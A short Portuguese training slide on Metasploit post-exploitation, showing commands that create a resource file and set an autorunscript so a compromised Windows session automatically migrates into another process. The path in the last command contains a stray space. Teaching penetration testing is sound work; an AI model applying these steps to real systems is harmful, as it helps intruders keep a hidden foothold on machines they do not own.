

# Exploits e Metasploit – Auto Migration – Process jumping
Criando um arquivo de comandos (command file):
touch CommandsOnExecute.rc
run post/windows/manage/migrate
Mostrar opções avançadas:
show advanced
set autorunscript /root/ CommandsOnExecute.rc